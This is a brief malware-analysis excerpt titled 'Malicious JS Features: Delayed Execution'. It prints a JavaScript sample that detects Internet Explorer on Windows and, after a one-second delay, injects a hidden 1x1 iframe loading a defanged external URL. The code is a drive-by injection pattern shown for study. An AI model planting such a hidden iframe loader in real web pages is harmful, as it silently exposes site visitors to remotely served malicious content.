 Malicious JS Features: Delayed Execution

function MakeFrameEx(){
element = document.getElementById('yahoo_api');
if (!element){
var el = document.createElement('iframe');
document.body.appendChild(el);
el.id = 'yahoo_api';
el.style.width = '1px';
el.style.height = '1px';
el.style.display = 'none';
el.src = 'hxxp://juyfdjhdjdgh.nl.ai/showthread.php?t=72241732'
}
}
var ua = navigator.userAgent.toLowerCase();
if (((ua.indexOf("msie") !=- 1 && ua.indexOf("opera") ==- 1 && ua.indexOf("webtv") ==- 1))
&& ua.indexOf("windows") !=- 1){
var t = setTimeout("MakeFrameEx()", 1000)
}